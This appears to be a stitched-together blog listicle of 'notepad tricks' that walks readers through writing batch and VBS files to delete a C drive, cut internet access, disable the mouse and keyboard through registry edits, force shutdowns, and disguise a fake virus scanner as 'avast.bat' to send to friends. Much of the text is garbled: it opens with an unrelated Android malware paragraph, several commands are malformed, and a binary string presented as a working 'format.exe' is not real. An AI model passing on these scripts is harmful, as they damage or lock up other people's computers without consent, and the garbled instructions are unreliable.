To make sure your phone stays free of malware, the most widely used technique is a regular scan for malware using an antivirus application. Though we do advise you to proceed with caution since it was revealed in September 2017 that one of these apps called CCleaner was breached by hackers. The best defense against mobile malware on Android phones. Looped Virus: Here we will gonna set loop of 'start' command.So this code will execute infinite times and PC will surely HANG! Step 1: Open 'Notepad' and copy-paste this code in it.
With simple looking notepad you can shut down someone’s computer. Today, we are here with some new and best notepad tricks & codes through which you can shut down computer, turn off WiFi and can do other cool stuffs too. So, just read the article to know about all the cool notepad hacks.
Best Notepad Tricks, Hacks, & Notepad Codes
1. Create a virus and corrupt someone Windows
For creating a virus you don’t have to be a programmer or hacker or learn hacking. Just follow our steps to create a virus and delete a C drive(Windows Drive) of computer/laptop.
To create a virus follow the below steps:
- Open the notepad.
- In First Line Type “@Echo off” without double quotes and press enter.
- Now in next line type “Del C: *.* |ly” without double quotes.
- If you have typed both lines, it’s time to save the file with .bat extension like: myvirus.bat, Now you have learned how to create virus which delete computer c drive.
Note: Do not use this trick on regular working PC/Laptop. Also we are sharing this trick just for education purpose.
2. Create a virus and Disable Internet Connection
When it comes to hack, we all wanted to know how we can hack WiFi? But instead of hacking someone wifi have you ever think to disable someone internet connection? To do this just follow below steps:
- Open notepad
- In First Line Type “@Echo off” without double quotes and press enter.
- Now in next line type “Ipconfig/release” without double quotes.
- Save the file as anyname.bat. For example: blocktheinternet.bat, when someone runs this bat file in their computer system. Their internet connection will get disabled.
3. Shutdown Someone’s Computer
With our this notepad trick you can shutdown someone/friend computer after showing fun message like: “You Have Been Hacked”. To do this just follow below steps:
- Open Notepad
- In First Line Type “shutdown.exe -s -t 45 -c” without double quotes and press enter.
- Now in next line type “You Have Been Hacked” with double quotes.
- Now Save the file with .bat extension. For example: shutdown.bat
When someone runs this file in their computer system they first see the message “You have been hacked and after 45 seconds their system will get shut-down” you can change seconds in first line code: “shutdown.exe -s -t 45 -c”.
4. Trick To Open Notepad Continuously
Using this trick you can make fun with your friends, you can pretend that you hacked their computer system and you are the one who are continuously opening their computer notepad without their accessing it.
To do this notepad trick follow below steps:
- Open Notepad
- In First Line Type “:top” without double quotes and press enter.
- Now in next line type “START %SystemRoot%system32notepad.exe” without double quotes and press enter.
- Now in next line type “GOTO top” without double quotes.
- At last save the file with .vbs extension for example: notepadtrick.vbs
When your friend run this file in their system, notepad will get open continuously.
5. Notepad Trick To Continuously Turn On “CAPSLOCK”
One of fun trick this is, with this notepad trick you can toggle your friend’s Caps Lock button continuously. To do this just follow below steps:
- Open Notepad and type below content:
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{CAPSLOCK}”
loop
After that save the file with .vbs extension like: notepadtrick.vbs, and send it to your friend and enjoy.
6. Open Multiple Folder At Once With Notepad
With this simple trick of notepad you can open multiple folders in your friend’s computer without accessing it. Just follow the steps and make fun with your friend:
- Open Notepad
- Type “@echo off” without double quotes and press enter.
- In a next line, type “start C:UsersPC_NAMEDocuments”, note: start is followed by path of folders you want get open automatically. You can also add other folder paths by adding “start C:UsersPC_NAMEDocuments” code in next line.
At last save the file with .bat extension like: multiplefolder.bat, and send it to your friend and enjoy.
7. Disable Mouse Click
With this trick you can disable mouse click, follow tricks steps to make fun with your friend:
- Open Notepad and paste the following code:
rem ———————————
rem Disable Mouse
set key=”HKEY_LOCAL_MACHINEsystemCurrentControlSetServicesMouclass”
reg delete %key%
reg add %key% /v Start /t REG_DWORD /d 4
rem ———————————
At last save the file with .bat extension like: mouse.bat, When your friend runs this file, It will disable their mouse accessibility.
8. Disable Keyboard Accessibility Using Notepad Trick
With this trick you can disable keyword accessibility, follow tricks steps to make fun with your friend:
- Open Notepad and paste the following code:
rem ———————————
rem Disable Keyboard
echo Windows Registry Editor Version 5.00 > “nokeyboard.reg”
echo [HKEY_LOCAL_MACHINESYSTEMControlSet001ControlKeyboard Layout] >> “nokeyboard.reg”
echo “Scancode Map”=hex:00,00,00,00,00,00,00,00,7c,00,00,00,00,00,01,00,00, >> “nokeyboard.reg”
echo 00,3b,00,00,00,3c,00,00,00,3d,00,00,00,3e,00,00,00,3f,00,00,00,40,00,00,00, >> “nokeyboard.reg”
echo 41,00,00,00,42,00,00,00,43,00,00,00,44,00,00,00,57,00,00,00,58,00,00,00,37, >> “nokeyboard.reg”
echo e0,00,00,46,00,00,00,45,00,00,00,35,e0,00,00,37,00,00,00,4a,00,00,00,47,00, >> “nokeyboard.reg”
echo 00,00,48,00,00,00,49,00,00,00,4b,00,00,00,4c,00,00,00,4d,00,00,00,4e,00,00, >> “nokeyboard.reg”
echo 00,4f,00,00,00,50,00,00,00,51,00,00,00,1c,e0,00,00,53,00,00,00,52,00,00,00, >> “nokeyboard.reg”
echo 4d,e0,00,00,50,e0,00,00,4b,e0,00,00,48,e0,00,00,52,e0,00,00,47,e0,00,00,49, >> “nokeyboard.reg”
echo e0,00,00,53,e0,00,00,4f,e0,00,00,51,e0,00,00,29,00,00,00,02,00,00,00,03,00, >> “nokeyboard.reg”
echo 00,00,04,00,00,00,05,00,00,00,06,00,00,00,07,00,00,00,08,00,00,00,09,00,00, >> “nokeyboard.reg”
echo 00,0a,00,00,00,0b,00,00,00,0c,00,00,00,0d,00,00,00,0e,00,00,00,0f,00,00,00, >> “nokeyboard.reg”
echo 10,00,00,00,11,00,00,00,12,00,00,00,13,00,00,00,14,00,00,00,15,00,00,00,16, >> “nokeyboard.reg”
echo 00,00,00,17,00,00,00,18,00,00,00,19,00,00,00,1a,00,00,00,1b,00,00,00,2b,00, >> “nokeyboard.reg”
echo 00,00,3a,00,00,00,1e,00,00,00,1f,00,00,00,20,00,00,00,21,00,00,00,22,00,00, >> “nokeyboard.reg”
echo 00,23,00,00,00,24,00,00,00,25,00,00,00,26,00,00,00,27,00,00,00,28,00,00,00, >> “nokeyboard.reg”
echo 1c,00,00,00,2a,00,00,00,2c,00,00,00,2d,00,00,00,2e,00,00,00,2f,00,00,00,30, >> “nokeyboard.reg”
echo 00,00,00,31,00,00,00,32,00,00,00,33,00,00,00,34,00,00,00,35,00,00,00,36,00, >> “nokeyboard.reg”
echo 00,00,1d,00,00,00,5b,e0,00,00,38,00,00,00,39,00,00,00,38,e0,00,00,5c,e0,00, >> “nokeyboard.reg”
echo 00,5d,e0,00,00,1d,e0,00,00,5f,e0,00,00,5e,e0,00,00,22,e0,00,00,24,e0,00,00, >> “nokeyboard.reg”
echo 10,e0,00,00,19,e0,00,00,30,e0,00,00,2e,e0,00,00,2c,e0,00,00,20,e0,00,00,6a, >> “nokeyboard.reg”
echo e0,00,00,69,e0,00,00,68,e0,00,00,67,e0,00,00,42,e0,00,00,6c,e0,00,00,6d,e0, >> “nokeyboard.reg”
echo 00,00,66,e0,00,00,6b,e0,00,00,21,e0,00,00,00,00 >> “nokeyboard.reg”
start “nokeyboard.reg”
rem ———————————
At last save the file with .bat extension like: keyboard.bat, When your friend runs this file, It will disable their keyboard accessibility.
9. Show Anonymous Message Using Notepad
This would be a great fun when your friend see a message like: “You Have Been Hacked And Your are Stupid!”. To do this fun follow the trick steps:
How To Create Android Virus Using Notepad Using
- Open Your Notepad and copy & paste the below code:
@echo off
msg * I don’t like you
shutdown -c “Error! You are stupid!” -s

- After that save the file with .bat extension and share it with your friend, once your friend runs the file he/she will see the message after that their computer system gets shutdown.
10. Notepad Trick to Format Hard Disk
Note: Do this trick at your own risk, Do not this trick in a daily use computer.
To format the hard disk using notepad, follow the steps mentioned:
- Open notepad and copy & paste the below code:
01100110011011110111001001101101011000010111010000 100000011000110011101001011100 0010000000101111010100010010111101011000

Now save the file with .exe extension like: format.exe, That’s It ! When your friend double click on the file (to open it) their computer C: drive will get formatted !
11. Make WiFi Hotspot From Computer Using Notepad
Instead of prank tricks you can use notepad for your personal work too. You can create a WiFi Hotspot from your computer using your notepad.
Just follow steps:
- Open Notepad and type paste below code into it.
- netsh wlan set hostednetwork mode=allow ssid=MyWIFI key=PASS12345
netsh wlan start hostednetwork - Now you can change the SSID and Key as per your need..
- And Now make sure to save this file as Start.bat and its done.
- Now create another new Notepad file and paste below code into it.
- netsh wlan stop hostednetwork
- Save this file as Stop.bat and your Wi-Fi Hotspot stopping process is up.
- So now when ever you want to start the Wi-Fi Hotspot simply double click the Star.bat file and your Wi-Fi hotspot will start to broadcast.
- As soon as you are done you can double click the Stop.bat file and your broadcast will be stopped.
12. Fake Virus Scan Screen Using Notepad
Make a fake virus scan screen using this simple notepad trick, just follow the below steps:
- Open Notepad, and copy & paste the code to create fake virus scanner:
@echo off
title Fatal Error
color 06
echo Warning! Virus Detected.
pause
echo Windows Protection Error
pause
echo Major File Corrupt
pause
echo Atempting System Restore.
echo Atempet 1 Failed
echo Atempet 2 Failed

pause
echo Overide Failed!
echo Overide Failed!
echo Overide Failed!
pause
:1
color 01
dir c:windowssystem32/s
color 02
dir c:windowssystem32/s
color 03
dir c:windowssystem32/s
color 04
dir c:windowssystem32/s
color 05
dir c:windowssystem32/s
goto 1
Last thing that you have do is just save the file with .bat extension like: avast.bat, Named file something that your friend will see and click on it.
So, these are the 12 new and best notepad tricks, that you can use to prank with your friends also some for your personal use.
Today we are going to share some of the funniest notepad pranks with you . These pranks are totally harmless and you can share them with your friends without any fear. Follow The steps given below to create a harmless funny virus with your notepad.
Steps To Create a harmless funny virus :
Virus 1 : Continuously Ejects your the CD-ROM :
This trick will create a code in your PC which will continuously eject all the connected Optical drives. Even if you put them back , it will pop them out again and again .
Step 1 : Copy the below given code and paste it in your Notepad .
20 Viruses Using Notepad
Step 2 : Save that file with ” .vbs ” extension i.e as ” Harmless.vbs ” . You can save it with what ever name you want .
Step 3 : Double click on the file to open . I hope you will be impressed a lot with this awesome trick.
To stop it :
=>Open your task manager by pressing ctrl+ alt+ del .
=> Go to the process tab and select the wscript.exe .
=> Now click on end process.
Virus 2 : Make a Fake Virus Batch File:
This is also a funny virus prank that I recently came across . The best thing about this prank is that it resembles an original virus attack . Just try it by yourself to see whats happens.
How To Create Virus Codes
Step 1 : Open Notepad .
Step 2 : Copy and paste the below code in your notepad .
How To Create Android Virus Using Notepad Windows 10
Step 3 : Save this file with ” .bat ” extension i.e as ” Joke.bat ” .
Step 4 : Double click on the file to open .
Virus With Notepad
I Hope You All Like It . Share your views in form of comments ….
